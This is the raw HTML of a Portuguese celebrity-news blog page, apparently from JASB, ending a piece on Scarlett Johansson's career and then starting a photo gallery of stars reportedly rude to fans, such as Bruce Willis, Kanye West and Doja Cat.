&quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/2023/05/Titanic.html" style="font-family: helvetica;" target="_blank">Titanic: o que a 1ª varredura de imagem completa do naufrágio</a><span style="font-family: helvetica;">.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/WhatsApp.html" target="_blank">48 dicas e truques secretos do WhatsApp que talvez não conheça</a>.&nbsp;&nbsp;</span></span></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/2023/05/coxinhas.html" target="_blank"><span style="font-family: helvetica;">Casal brasileiro faz&nbsp;</span><span style="font-family: helvetica;">R$ 10 milhões</span></a><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/coxinhas.html" target="_blank">&nbsp;vendendo coxinhas nos EUA</a>;&nbsp;&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/injustica.html" target="_blank">Preso injustamente por 28 anos é libertado, ganha 3 milhões</a>.&nbsp;</span></span></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div></div><div><span style="font-family: helvetica;">No entanto, ela disse ter a impressão de que a indústria cinematográfica está melhorando:&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212; Atualmente, vejo atores mais novos, em seus 20 e poucos anos, percebo que eles conseguem fazer todo tipo de coisa. É outra época também. Nós nem podemos mais estereotipar outros atores, ainda bem, né? As pessoas são muito mais dinâmicas.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Johansson iniciou a carreira ainda criança</b>, mas despontou para a fama ao estrelar Encontros e Desencontros (2003), dirigido pela cineasta Sofia Coppola. Ela tinha 17 anos na época e venceu o Bafta de melhor atriz por seu trabalho na produção. Em 2005, aos 19 anos, estrelou a comédia dramática Ponto Final &#8212; Match Point, do cineasta Woody Allen.</span></div><div><br /></div></div><div><span style="font-family: helvetica;">As informações são do&nbsp;</span><span style="font-family: helvetica;">Flipar e&nbsp;</span><span style="font-family: helvetica;">Gauchazh.</span></div></div></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Zero paciência? Famosos que foram grosseiros com os fãs!</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxnhKOX6qqSCmhjtgPCueQL4O34flSUes0us-Bzo97AwdwCuLIT9gRM5jdQdbkx8R_kGc6xsHSFPK4Hto_jiK9t0RDUKUwcDjlI2t1IAl6O-5vr0f78RwdxvzLtp6PuELaDHXEXDxS1FlD-5b-d8jOlJ07oqh9f7ZoNmqDdozVLag-gJo9ACz4ugyYmbm5/w640-h352/M-P1445AA3.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Situações em que essas celebridades foram rudes com seus fãs.&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Getty Images</span><span style="font-family: helvetica; text-align: justify;"><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/4969139113969435922">.</a></span><span style="text-align: justify;">*</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span>&nbsp;02</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.novembro</span><span>.2023.</span></span></span></span></span>&nbsp;Atualizado&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span>&nbsp;05</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.novembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span>&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div>A pressão de estar constantemente sob os holofotes pode fazer com que as estrelas tenham sérios acessos de raiva. Mesmo sabendo que são figuras públicas, alguns famosos não se controlaram em certos momentos e tiveram ataques de fúria ou foram grosseiros com as pessoas.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><b>Fãs tentando tirar fotos ou pedir autógrafos</b>&nbsp;às vezes são suficientes para provocar uma reação estupidamente rude dessas estrelas. Estarão essas personalidades no direito de surtarem? Depende da situação...</div><div><br /></div><div>Na galeria, veja quando as celebridades explodiram com seus fãs.</div><div><br /></div><div><div><b>Jared Leto</b></div><div><br /></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianEoCfmIFVBeYqF8ygqh1qkgUzdF4xKh6lEL1euEdCO4-OVFN3Gy8m9eWFva4GzEFJiWMZx3HnODr-TEB9rWNR6H8XqfQkS9p3RHme3X3-ADhyLB1HqSabU6V0zPJ47KkzVkR1b47xmLlaBQY2eZAZ-dQXV2-rS-5a4RgyB_HKq_cvAji59whft5_iebU/w640-h352/M-P1445AA3A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="text-align: justify;">&#169; Shutterstock</span></div></div><div><br /></div><div>O ator e vocalista do 30 Seconds to Mars fez um gesto obsceno para um fã em um show no Brasil supostamente porque ele não sabia todas as letras das músicas de sua banda.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Cameron Diaz</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjULCGRr1VdGbXAj8FbILZfZxBQkaNOwp_QW3l8678bfkO68_2R3ZJHNYCUtcS9DGrFb99lMysaTyc2Sq78BZiHHEaBUMj9XqlK3uhrgBkWWV_Y76HPvKnkFZFE26bh8EPr15orj27hsu0EGOv7b65xLdJoj4BhWO3CHDyo8vU201OX5DnV1ZJeU7lvcd7U/w640-h352/M-P1445AA3AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>A atriz disse à GQ que evitava dar autógrafos ou tirar fotos com fãs porque quando ela faz isso para uma pessoa, muitas outras fazem fila querendo.</div><div><br /></div></div></div><div><div><b>Bruce Willis</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuH06c_hMtJvwvz6iLch8EUGehvlx2ns9tID2zeY4kKDqK0UwLzw8CWsDU_WnogHr8ZyaHILHCOmKWxCcR9rPnxI83yrnBw9lrPZoadiO-HOEoY0G6QI-r-yBvnTXct8Jx2s5svYHB3_b7rsaeOnueZtfcuCF-CyAOsRLFq2CBc8HewjDgxK56bclT898y/w640-h352/M-P14453AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Um fã relatou um encontro em que dois meninos reconheceram o astro dos filmes de ação enquanto ele jantava com sua então esposa Demi Moore. Empolgados, os garotos começaram a apontar para ele e sorrir. Bruce Willis se levantou e gritou com as crianças por atrapalharem sua refeição. Os meninos teriam cerca de 10 anos de idade.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><div><b>Madonna</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEsm2LTfUhrwvei4JkAdkDtRnPwOkFyJSUay2akyk15k7kH6GApCjlfdgjfeOBKTDbEMOClbS3J6Mbu03BuQZxbDpV5iGaNB9D2zgrALf7SKyCUGO2zukJdDvUjuPYBIrpsVGhkSG_1EtDNucEuJrn1dCUv979jihdr8RCa_AKKhyyKpGLOCnwv847giWO/w640-h352/M-P14453AAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>A Rainha do Pop disse aos fãs para "calarem a boca" depois de chegar atrasada para um show em Manchester, na Inglaterra.</div><div><br /></div><div><div><b>Michael Jordan</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkas1dzANjioV0J0sxGxlQ7EeO9W5UbqH0usa6Rp7wdRCbA3sblVRYSI9QW6VHCpBpdvI6-WwW4UUHPfrkbAnfs7OKNS99PXyOQ1R7PJdgWOTF4le0set9b-agF0I8A-igs_w9yqF3KxgsL4VZQgUETbk2dOtO6ool32IfZT5seBOURXNkt5asY63po1G/w640-h352/M-P14453AAA3.jpg" width="640" /></a></div><div style="text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>O rapper Chamillionaire é um grande fã do lendário astro do basquete. Tanto que comprou uma camisa de Jordan em um leilão beneficente. Mas aparentemente MJ se recusou a autografá-la e até mesmo a tirar uma foto com o fã.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><div><b>Tobey Maguire&nbsp;</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVvzULBwshE3mT68ej-wDM9wyU8dV4z4sHbeYKamktiJnDg3wtwthropyL9UEdWUq0Zhs1nrNMi1A0_QGhm0ZcsLWpNNbFzAvB3aKUXA1a3RFssu78vkPy5bwCnzdF2Tyb0jwyNheP2SOjc5bPhXT8KGRfYoKl9cT43eWokpIJsM99ziAEGhSVgUSStg9q/w640-h352/M-P14453AAA3A.jpg" width="640" /></a></div><div style="text-align: center;"><div><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div></div><div>O icônico intérprete do Homem-Aranha foi eleito pela revista Autograph Collector como a pior pessoa para dar autógrafo de Hollywood!</div></div><div><br /></div><div><div><b>Russell Crowe</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjozSEn86HF34zFsCOPQPr0wR1J0YsZULZmPY3RddA_eI6JF-uxG0DsVFR6hHVa2iLMMVNw6hG5hNOONKhId8RR4Z2pbgOT9-op7LiWc4Yz9-Dx3YYPKZ_bX2rj7d_zt9CVewaCXC_3Z1wn_v93N0wcs384c0Y4Fi03FaJquB9OJcLGrJMW8YK9-PlgKTxC/w640-h352/M-P14453AAA3AR.jpg" width="640" /></a></div><div style="text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Enquanto tocava uma música em um programa de TV, o ator disse ao público que estava tentando bater palmas que, se não conseguissem aplaudir a tempo, deveriam calar a boca.</div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Megan Fox&nbsp;</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj3LRXINp7vvjngqjQsgNshBgGN4tUT9d1HPNCW3QxUJpgJ-56D1s62lR6P-yCagqFHLhh5fTtrL410ZqdNQsyJtqV6z7DTwAj9DqN5sjmxueFwQOf6t_7NYEB0YC9VMPyJOTiDrX4PymNLLV9qz1E3DCnyf7rSnqhAtJua1yWkbaMSL8QIOhkQGVmKbBh/w640-h352/M-P14A3AR.jpg" width="640" /></a></div><div style="text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Já houve várias reclamações de fãs acerca da atriz Megan Fox. Aparentemente, alguns membros da equipe de produção de 'Transformers' também não são seus maiores fãs...</div></div><div><br /></div><div><b>Justin Bieber&nbsp;</b></div></div><div style="text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JlfehTQLubRzmB6-_GPNETOGE9Ot6YCIUbt01P0xjJcUyTCHekGQ_1VV9pEGOWbmngCOBT0e4SgwzafTsxTHx4E8fipbys-Hrvt2fNJVqt5yypw39xWNtstF3PByVoHv5mqB2VjKNeJ7gnSZEh4fNXsML7AHjw3xjOHpeazFGql3Q1WDbOdYwS1R3cNb/w640-h352/M-P14A3ARA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>Justin Bieber foi grosseiro com os fãs em mais de uma ocasião, mas provavelmente o pior episódio foi em 2013. O cantor teria cuspido nos fãs que estavam embaixo de seu quarto de hotel. O representante do astro pop negou que ele cuspiu alguém e que não havia fãs abaixo da varanda.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Kanye West&nbsp;</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIOjq72KUbkFqdZnQD0ctuZmjR7y-zNnFQi7y00uYFuBZI-iZl8-LXuo8jDsIsrG5CQ57_jbE5jT9pTE_W9tU6e0nQvzmv1_64U9N-tcIbXJhd1BGkeZQYDJnq1Bscs5Onp6GsZj3MfamQxLsXKi9v6QW0qhnomCkEc7g7apbI6Oiplnp_3zxskuFV0fj/w640-h352/M-P14A3ARAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Em 13 de janeiro de 2022, Kanye West supostamente ficou violento com um fã que queria um autógrafo. O rapper do hit 'Donda' estava saindo do clube Soho Warehouse e teria sido abordado por um fã. Um vídeo capturado do lado de fora da boate mostra West irritado gritando enquanto um homem não identificado está caído no chão. Fontes dizem que o ex-marido de Kim Kardashian bateu no indivíduo depois que ele o abordou para pedir um autógrafo.</div><div><br /></div></div><div><div><b>Doja Cat</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfcwI8sLSX6KdmO4Op_vehy1wM6H1Ej-2CMeziLgKEfnYZeuIjiilNZJH1b-klgQwA3S3pLLk4rDgsGQ1N6_tdtZBtnNboPEMeYhXTkOcEgwcWjbC917dvy2ox0T6h2OgxnYPw93Lotah_raABJH9vhlTh0ryTFPRFdeENeBbbVVTcjc1hUuhL7fEZ_1nA/w640-h352/M-P14A3ARAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div><br /></div><div>Em 23 de julho de 2023, Doja Cat mirou sua raiva em seus fãs mais fiéis, quando criticou o nome de seu próprio fã-clube. No Meta's Threads, a cantora escreveu: "meus fãs não se nomeiam []. Se você se chama de 'kitten' ou 'kittenz' (gatinho), isso significa que você precisa desligar o telefone, arrumar um emprego e ajudar seus pais em casa".</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><b>Doja Cat</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKVcnCH408kUMFdEt0Kuu2O41vV8X435F3OzMxykLXe4jQ6787giZTe0HCz30hvgOrc157tcfJvuJYQVWIm6pgFFVh3eJqwN6Nq9lmVhPBLtCuNM-Yog5uaKXuDUgrKW-LdmlPGh7COuk_-Gc9Hxr_wil4yaIOB8vxpi3Ps_ujaXz3K_6632xxy3fPKKBS/w640-h352/M-P14A3ARAAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; Shutterstock</span></div><div style="text-align: center;"><br /></div><div>Em outro tópico posterior, a cantora respondeu a uma conta de fã perguntando porque eles deveriam mudar seu nome e Doja respondeu: "apenas exclua a conta inteira e repense tudo, nunca é tarde demais". Em reação às suas palavras combativas, suas contas de fãs populares foram excluídas.</div><div><br /></div><div><b>Depois, um fã pediu a rapper</b>&nbsp;para dizer a seus seguidores que os ama, e ela retrucou: "Não sei porque nem conheço vocês [sic]".</div><div><br /></div><div>Alguém respondeu a esse tópico e disse: "não a conhecemos, mas a apoiamos nos bons e maus momentos. Lembre-se de que você não seria NADA sem nós. Você estaria trabalhando em uma mercearia fazendo músicas em [ ] banda de garagem..." e Doja respondeu: "ninguém te forçou, não sei por que você está falando comigo como se fosse minha mãe [] você parece uma pessoa louca".</div><div><br /></div><div><div><b>Robert Pattinson</b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Famosos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2HaIQ8JJ3nbmB_pz3bT2XMWRHBsMBO8v5PwpJot2_FibzE9W2CTj7dVENhRTZGhSQMwHqvivmJrKIqtB0UsvZUzQ3teZFqdZE4ToV7yJchB2J-tHL0PWm1pPgdMEnY4Wg1CwucpCN-CrQOgSwxcI8vO1BVZWDe9LATM5owU7EkZw87L7HxNUmGZCGHn7L/w640-h352/M-P14A3ARAAAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">&#169; 